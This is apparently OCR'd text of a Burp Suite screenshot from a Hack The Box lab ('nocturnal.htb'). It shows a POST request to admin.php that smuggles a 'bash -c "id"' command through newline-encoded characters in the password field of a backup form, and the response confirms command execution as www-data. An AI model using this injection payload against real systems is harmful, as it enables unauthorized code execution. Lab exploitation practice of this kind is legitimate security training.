 Request
Pretty Raw Hex
\n
1 POST /admin.php?view=admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://nocturnal.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Referer: http://nocturnal.htb/admin.php?view=admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=nofnbrnj6ju8d7fr0fn3fpposs
14 Connection: keep-alive
15
16 password=%0Abash%2520-c%2520"id"%0A&backup=
Response
Pretty Raw Hex Render
\n
417 </form>
418
419 <div class="backup-output">
420
421 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='
backups/backup_2025-05-18.zip'
class='download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 3:
backups/backup_2025-05-18.zi
p: not found
422 : 2: bash%20-c%20: not found
423 uid=33(www-data)
gid=33(www-data)
groups=33(www-data)
424 </pre>
</div>
425 </div>
426
427 </div>
428 </body>
429 </html>
430
431